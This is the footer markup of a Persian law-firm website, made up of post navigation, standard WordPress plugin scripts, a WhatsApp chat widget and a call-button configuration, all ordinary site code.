		<a class='avia-post-nav avia-post-prev with-image' href='https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%aa%d8%ae%d9%84%db%8c%d9%87/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>وکیل دستور تخلیه + 5 شرط لازم</span>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/06/وکیل-دستور-تخلیه-80x80.jpg.webp" class="wp-image-694 avia-img-lazy-loading-694 attachment-thumbnail size-thumbnail wp-post-image" alt="وکیل دستور تخلیه" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/وکیل-دستور-تخلیه-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/06/وکیل-دستور-تخلیه-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/06/وکیل-دستور-تخلیه-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/06/وکیل-دستور-تخلیه-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://vakilaneh.com/%d9%86%da%a9%d8%a7%d8%aa-%d9%85%d9%87%d9%85-%d8%ac%d8%b1%d9%85-%d9%86%d8%b4%d8%b1-%d8%a7%da%a9%d8%a7%d8%b0%db%8c%d8%a8/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/06/جرم-نشر-اکاذیب-80x80.jpg.webp" class="wp-image-703 avia-img-lazy-loading-703 attachment-thumbnail size-thumbnail wp-post-image" alt="جرم نشر اکاذیب" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/06/جرم-نشر-اکاذیب-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-نشر-اکاذیب-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-نشر-اکاذیب-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/06/جرم-نشر-اکاذیب-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>            <span class='entry-title'>نکات مهم جرم نشر اکاذیب و مجازات های قانونی...</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vakilaneh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://vakilaneh.com/wp-content/themes/vakilaneh/framework/';
    avia_framework_globals.installedAt = 'https://vakilaneh.com/wp-content/themes/vakilaneh/';
    avia_framework_globals.ajaxurl = 'https://vakilaneh.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 svg{order:0;margin-right: 15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 ctc-analytics" style="display: flex; flex-direction:row-reverse; padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align: center;justify-content: center;align-items: center;border-radius:2px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a;">
    <svg style="display:block;" height="17px" version="1.1" viewBox="0 0 509 512" width="17px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="color:#ffffff;  ">
      مشاوره واتس اپ    </span>
  </span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;989127246413&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"989127246413","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.6" id="iphorm-swfupload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https://vakilaneh.com/wp-includes/js/swfupload/swfupload.swf","swfupload_upload_url":"https://vakilaneh.com/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https://vakilaneh.com/wp-content/plugins/iphorm-form-builder","ajax_url":"https://vakilaneh.com/wp-admin/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
//# sourceURL=iphorm-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.6" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-1047db3aecf0baaa69f79bf7a7ef2323---62fb52a54256d.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vakilaneh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vakilaneh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
 

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-19 10:59:35 -->

--- FILE ---
content_type: text/javascript
request_url: https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js
body_size: 632
content:
window.CNB_DATA = {"userId":"9579756e-9383-4b39-a819-82ab76586440","domains":[{"id":"76b8dc05-b334-4086-9095-8ca0c8c604af","name":"vakilaneh.com","type":"FREE","timezone":"Asia/Tehran","trackGA":false,"trackConversion":false,"properties":{"zindex":"2147483647","debug":"false","scale":"1","allowMultipleButtons":"true"}}],"buttons":[{"id":"037d89e3-06f9-4e1b-af81-7730481564b1","domainId":"76b8dc05-b334-4086-9095-8ca0c8c604af","active":true,"type":"SINGLE","options":{"placement":"BOTTOM_LEFT","position":null,"displayMode":"MOBILE_ONLY","animation":"SHAKE","scroll":null},"multiButtonOptions":null,"actions":["6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37"],"conditions":[]}],"actions":[{"id":"6a0daa6d-82da-4fe2-945d-cd2ebcb5ec37","actionType":"PHONE","actionValue":"09127246413","properties":{"cc":"","whatsapp-placeholderMessage":"","bcc":"","subject":"","link-download":"","show-notification-count":"","link-download-enabled":"0","map-query-type":"q","body":"","message":"","link-target":"_blank","whatsapp-welcomeMessage":"","whatsapp-title":"","whatsapp-dialog-type":""},"backgroundColor":"#d60015","iconEnabled":true,"iconClass":null,"iconColor":"#FFFFFF","iconText":"call","iconType":"FONT","labelBackgroundColor":null,"labelText":"تماس با وکیلانه","schedule":{"showAlways":true,"daysOfWeek":[],"start":"08:00","stop":"17:00","timezone":"Asia/Tehran","outsideHours":null}}],"conditions":[],"options":{"cssLocation":"https://static.callnowbutton.com/css/main.css","jsLocation":"https://static.callnowbutton.com/js/client.js"}}
if (window.CNB_DATA) {  var cnb_js_script = document.createElement('script');  cnb_js_script.type = 'text/javascript';  cnb_js_script.async = 'async';  cnb_js_script.src = window.CNB_DATA.options.jsLocation;  var head = document.head || document.getElementsByTagName('head')[0];  head.appendChild(cnb_js_script);}